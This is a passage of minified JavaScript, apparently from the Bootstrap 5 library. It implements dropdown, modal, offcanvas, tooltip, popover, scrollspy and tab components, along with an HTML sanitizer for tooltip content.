t=this._getPopperConfig();this._popper=Oe(e,this._menu,t)}_isShown(){return this._menu.classList.contains($n)}_getPlacement(){const e=this._parent;if(e.classList.contains("dropend"))return Wn;if(e.classList.contains("dropstart"))return Un;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?zn:qn:t?Rn:Hn}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(gt.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...Xe(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:t}){const n=yt.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((e=>Be(e)));n.length&&Qe(n,t,e===Tn,!n.includes(t)).focus()}static jQueryInterface(e){return this.each((function(){const t=Xn.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}static clearMenus(e){if(2===e.button||"keyup"===e.type&&"Tab"!==e.key)return;const t=yt.find(Fn);for(const n of t){const t=Xn.getInstance(n);if(!t||!1===t._config.autoClose)continue;const i=e.composedPath(),o=i.includes(t._menu);if(i.includes(t._element)||"inside"===t._config.autoClose&&!o||"outside"===t._config.autoClose&&o)continue;if(t._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const r={relatedTarget:t._element};"click"===e.type&&(r.clickEvent=e),t._completeHide(r)}}static dataApiKeydownHandler(e){const t=/input|textarea/i.test(e.target.tagName),n="Escape"===e.key,i=[Sn,Tn].includes(e.key);if(!i&&!n)return;if(t&&!n)return;e.preventDefault();const o=this.matches(jn)?this:yt.prev(this,jn)[0]||yt.next(this,jn)[0]||yt.findOne(jn,e.delegateTarget.parentNode),r=Xn.getOrCreateInstance(o);if(i)return e.stopPropagation(),r.show(),void r._selectMenuItem(e);r._isShown()&&(e.stopPropagation(),r.hide(),o.focus())}}ft.on(document,Pn,jn,Xn.dataApiKeydownHandler),ft.on(document,Pn,Bn,Xn.dataApiKeydownHandler),ft.on(document,Mn,Xn.clearMenus),ft.on(document,Nn,Xn.clearMenus),ft.on(document,Mn,jn,(function(e){e.preventDefault(),Xn.getOrCreateInstance(this).toggle()})),Ke(Xn);const Yn="backdrop",Qn="show",Gn=`mousedown.bs.${Yn}`,Zn={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Jn={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class ei extends vt{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return Zn}static get DefaultType(){return Jn}static get NAME(){return Yn}show(e){if(!this._config.isVisible)return void Xe(e);this._append();const t=this._getElement();this._config.isAnimated&&Re(t),t.classList.add(Qn),this._emulateAnimation((()=>{Xe(e)}))}hide(e){this._config.isVisible?(this._getElement().classList.remove(Qn),this._emulateAnimation((()=>{this.dispose(),Xe(e)}))):Xe(e)}dispose(){this._isAppended&&(ft.off(this._element,Gn),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=Fe(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),ft.on(e,Gn,(()=>{Xe(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(e){Ye(e,this._getElement(),this._config.isAnimated)}}const ti=".bs.focustrap",ni=`focusin${ti}`,ii=`keydown.tab${ti}`,oi="backward",ri={autofocus:!0,trapElement:null},si={autofocus:"boolean",trapElement:"element"};class ai extends vt{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return ri}static get DefaultType(){return si}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),ft.off(document,ti),ft.on(document,ni,(e=>this._handleFocusin(e))),ft.on(document,ii,(e=>this._handleKeydown(e))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,ft.off(document,ti))}_handleFocusin(e){const{trapElement:t}=this._config;if(e.target===document||e.target===t||t.contains(e.target))return;const n=yt.focusableChildren(t);0===n.length?t.focus():this._lastTabNavDirection===oi?n[n.length-1].focus():n[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?oi:"forward")}}const li=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ci=".sticky-top",ui="padding-right",di="margin-right";class fi{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,ui,(t=>t+e)),this._setElementAttributes(li,ui,(t=>t+e)),this._setElementAttributes(ci,di,(t=>t-e))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,ui),this._resetElementAttributes(li,ui),this._resetElementAttributes(ci,di)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const i=this.getWidth();this._applyManipulationCallback(e,(e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+i)return;this._saveInitialAttribute(e,t);const o=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,`${n(Number.parseFloat(o))}px`)}))}_saveInitialAttribute(e,t){const n=e.style.getPropertyValue(t);n&&gt.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,(e=>{const n=gt.getDataAttribute(e,t);null!==n?(gt.removeDataAttribute(e,t),e.style.setProperty(t,n)):e.style.removeProperty(t)}))}_applyManipulationCallback(e,t){if(je(e))t(e);else for(const n of yt.find(e,this._element))t(n)}}const hi=".bs.modal",pi=`hide${hi}`,mi=`hidePrevented${hi}`,gi=`hidden${hi}`,vi=`show${hi}`,_i=`shown${hi}`,bi=`resize${hi}`,yi=`click.dismiss${hi}`,wi=`mousedown.dismiss${hi}`,Ei=`keydown.dismiss${hi}`,Ai=`click${hi}.data-api`,Ci="modal-open",xi="show",ki="modal-static",Si={backdrop:!0,focus:!0,keyboard:!0},Ti={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Li extends _t{constructor(e,t){super(e,t),this._dialog=yt.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new fi,this._addEventListeners()}static get Default(){return Si}static get DefaultType(){return Ti}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||ft.trigger(this._element,vi,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Ci),this._adjustDialog(),this._backdrop.show((()=>this._showElement(e))))}hide(){this._isShown&&!this._isTransitioning&&(ft.trigger(this._element,pi).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(xi),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){ft.off(window,hi),ft.off(this._dialog,hi),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new ei({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new ai({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const t=yt.findOne(".modal-body",this._dialog);t&&(t.scrollTop=0),Re(this._element),this._element.classList.add(xi),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,ft.trigger(this._element,_i,{relatedTarget:e})}),this._dialog,this._isAnimated())}_addEventListeners(){ft.on(this._element,Ei,(e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),ft.on(window,bi,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),ft.on(this._element,wi,(e=>{ft.one(this._element,yi,(t=>{this._element===e.target&&this._element===t.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Ci),this._resetAdjustments(),this._scrollBar.reset(),ft.trigger(this._element,gi)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(ft.trigger(this._element,mi).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._element.style.overflowY;"hidden"===t||this._element.classList.contains(ki)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(ki),this._queueCallback((()=>{this._element.classList.remove(ki),this._queueCallback((()=>{this._element.style.overflowY=t}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=t>0;if(n&&!e){const e=Ve()?"paddingLeft":"paddingRight";this._element.style[e]=`${t}px`}if(!n&&e){const e=Ve()?"paddingRight":"paddingLeft";this._element.style[e]=`${t}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=Li.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}ft.on(document,Ai,'[data-bs-toggle="modal"]',(function(e){const t=yt.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),ft.one(t,vi,(e=>{e.defaultPrevented||ft.one(t,gi,(()=>{Be(this)&&this.focus()}))}));const n=yt.findOne(".modal.show");n&&Li.getInstance(n).hide(),Li.getOrCreateInstance(t).toggle(this)})),wt(Li),Ke(Li);const Oi=".bs.offcanvas",Ii=".data-api",Di=`load${Oi}${Ii}`,Mi="show",Pi="showing",Ni="hiding",$i=".offcanvas.show",ji=`show${Oi}`,Fi=`shown${Oi}`,Bi=`hide${Oi}`,qi=`hidePrevented${Oi}`,zi=`hidden${Oi}`,Hi=`resize${Oi}`,Ri=`click${Oi}${Ii}`,Wi=`keydown.dismiss${Oi}`,Ui={backdrop:!0,keyboard:!0,scroll:!1},Vi={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class Ki extends _t{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Ui}static get DefaultType(){return Vi}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||ft.trigger(this._element,ji,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new fi).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pi),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mi),this._element.classList.remove(Pi),ft.trigger(this._element,Fi,{relatedTarget:e})}),this._element,!0))}hide(){this._isShown&&(ft.trigger(this._element,Bi).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Ni),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mi,Ni),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new fi).reset(),ft.trigger(this._element,zi)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=Boolean(this._config.backdrop);return new ei({className:"offcanvas-backdrop",isVisible:e,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:e?()=>{"static"!==this._config.backdrop?this.hide():ft.trigger(this._element,qi)}:null})}_initializeFocusTrap(){return new ai({trapElement:this._element})}_addEventListeners(){ft.on(this._element,Wi,(e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():ft.trigger(this._element,qi))}))}static jQueryInterface(e){return this.each((function(){const t=Ki.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}ft.on(document,Ri,'[data-bs-toggle="offcanvas"]',(function(e){const t=yt.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),qe(this))return;ft.one(t,zi,(()=>{Be(this)&&this.focus()}));const n=yt.findOne($i);n&&n!==t&&Ki.getInstance(n).hide(),Ki.getOrCreateInstance(t).toggle(this)})),ft.on(window,Di,(()=>{for(const e of yt.find($i))Ki.getOrCreateInstance(e).show()})),ft.on(window,Hi,(()=>{for(const e of yt.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(e).position&&Ki.getOrCreateInstance(e).hide()})),wt(Ki),Ke(Ki);const Xi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Yi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Qi=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Gi=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?!Yi.has(n)||Boolean(Qi.test(e.nodeValue)):t.filter((e=>e instanceof RegExp)).some((e=>e.test(n)))},Zi={allowList:Xi,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Ji={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},eo={entry:"(string|element|function|null)",selector:"(string|element)"};class to extends vt{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return Zi}static get DefaultType(){return Ji}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((e=>this._resolvePossibleFunction(e))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,n]of Object.entries(this._config.content))this._setContent(e,n,t);const t=e.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&t.classList.add(...n.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,n]of Object.entries(e))super._typeCheckConfig({selector:t,entry:n},eo)}_setContent(e,t,n){const i=yt.findOne(n,e);i&&((t=this._resolvePossibleFunction(t))?je(t)?this._putElementInTemplate(Fe(t),i):this._config.html?i.innerHTML=this._maybeSanitize(t):i.textContent=t:i.remove())}_maybeSanitize(e){return this._config.sanitize?function(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const e of o){const n=e.nodeName.toLowerCase();if(!Object.keys(t).includes(n)){e.remove();continue}const i=[].concat(...e.attributes),o=[].concat(t["*"]||[],t[n]||[]);for(const t of i)Gi(t,o)||e.removeAttribute(t.nodeName)}return i.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return Xe(e,[this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}const no=new Set(["sanitize","allowList","sanitizeFn"]),io="fade",oo="show",ro=".tooltip-inner",so=".modal",ao="hide.bs.modal",lo="hover",co="focus",uo={AUTO:"auto",TOP:"top",RIGHT:Ve()?"left":"right",BOTTOM:"bottom",LEFT:Ve()?"right":"left"},fo={allowList:Xi,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ho={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class po extends _t{constructor(e,t){super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return fo}static get DefaultType(){return ho}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),ft.off(this._element.closest(so),ao,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=ft.trigger(this._element,this.constructor.eventName("show")),t=(ze(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const n=this._getTipElement();this._element.setAttribute("aria-describedby",n.getAttribute("id"));const{container:i}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(i.append(n),ft.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(n),n.classList.add(oo),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))ft.on(e,"mouseover",He);this._queueCallback((()=>{ft.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!ft.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(oo),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))ft.off(e,"mouseover",He);this._activeTrigger.click=!1,this._activeTrigger[co]=!1,this._activeTrigger[lo]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),ft.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(io,oo),t.classList.add(`bs-${this.constructor.NAME}-auto`);const n=(e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e})(this.constructor.NAME).toString();return t.setAttribute("id",n),this._isAnimated()&&t.classList.add(io),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new to({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[ro]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(io)}_isShown(){return this.tip&&this.tip.classList.contains(oo)}_createPopper(e){const t=Xe(this._config.placement,[this,e,this._element]),n=uo[t.toUpperCase()];return Oe(this._element,e,this._getPopperConfig(n))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return Xe(e,[this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...Xe(this._config.popperConfig,[t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of e)if("click"===t)ft.on(this._element,this.constructor.eventName("click"),this._config.selector,(e=>{this._initializeOnDelegatedTarget(e).toggle()}));else if("manual"!==t){const e=t===lo?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),n=t===lo?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");ft.on(this._element,e,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?co:lo]=!0,t._enter()})),ft.on(this._element,n,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?co:lo]=t._element.contains(e.relatedTarget),t._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},ft.on(this._element.closest(so),ao,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=gt.getDataAttributes(this._element);for(const e of Object.keys(t))no.has(e)&&delete t[e];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:Fe(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,n]of Object.entries(this._config))this.constructor.Default[t]!==n&&(e[t]=n);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each((function(){const t=po.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}Ke(po);const mo=".popover-header",go=".popover-body",vo={...po.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},_o={...po.DefaultType,content:"(null|string|element|function)"};class bo extends po{static get Default(){return vo}static get DefaultType(){return _o}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[mo]:this._getTitle(),[go]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each((function(){const t=bo.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}Ke(bo);const yo=".bs.scrollspy",wo=`activate${yo}`,Eo=`click${yo}`,Ao=`load${yo}.data-api`,Co="active",xo="[href]",ko=".nav-link",So=`${ko}, .nav-item > ${ko}, .list-group-item`,To={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Lo={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Oo extends _t{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return To}static get DefaultType(){return Lo}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=Fe(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map((e=>Number.parseFloat(e)))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(ft.off(this._config.target,Eo),ft.on(this._config.target,Eo,xo,(e=>{const t=this._observableSections.get(e.target.hash);if(t){e.preventDefault();const n=this._rootElement||window,i=t.offsetTop-this._element.offsetTop;if(n.scrollTo)return void n.scrollTo({top:i,behavior:"smooth"});n.scrollTop=i}})))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((e=>this._observerCallback(e)),e)}_observerCallback(e){const t=e=>this._targetLinks.get(`#${e.target.id}`),n=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(t(e))},i=(this._rootElement||document.documentElement).scrollTop,o=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(const r of e){if(!r.isIntersecting){this._activeTarget=null,this._clearActiveClass(t(r));continue}const e=r.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(o&&e){if(n(r),!i)return}else o||e||n(r)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=yt.find(xo,this._config.target);for(const t of e){if(!t.hash||qe(t))continue;const e=yt.findOne(decodeURI(t.hash),this._element);Be(e)&&(this._targetLinks.set(decodeURI(t.hash),t),this._observableSections.set(t.hash,e))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(Co),this._activateParents(e),ft.trigger(this._element,wo,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains("dropdown-item"))yt.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(Co);else for(const t of yt.parents(e,".nav, .list-group"))for(const e of yt.prev(t,So))e.classList.add(Co)}_clearActiveClass(e){e.classList.remove(Co);const t=yt.find(`${xo}.${Co}`,e);for(const e of t)e.classList.remove(Co)}static jQueryInterface(e){return this.each((function(){const t=Oo.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}))}}ft.on(window,Ao,(()=>{for(const e of yt.find('[data-bs-spy="scroll"]'))Oo.getOrCreateInstance(e)})),Ke(Oo);const Io=".bs.tab",Do=`hide${Io}`,Mo=`hidden${Io}`,Po=`show${Io}`,No=`shown${Io}`,$o=`click${Io}`,jo=`keydown${Io}`,Fo=`load${Io}`,Bo="ArrowLeft",qo="ArrowRight",zo="ArrowUp",Ho="ArrowDown",Ro="Home",Wo="End",Uo="active",Vo="fade",Ko="show",Xo=":not(.dropdown-toggle)",Yo='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Qo=`.nav-link${Xo}, .list-group-item${Xo}, [role="tab"]${Xo}, ${Yo}`,Go=`.${Uo}[data-bs-toggle="tab"], .${Uo}[data-bs-toggle="pill"], .${Uo}[data-bs-toggle="list"]`;class Zo extends _t{constructor(e){super(e),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),ft.on(this._element,jo,(e=>this._keydown(e))))}static get NAME(){return"tab"}show(){const e=this._element;if(this._elemIsActive(e))return;const 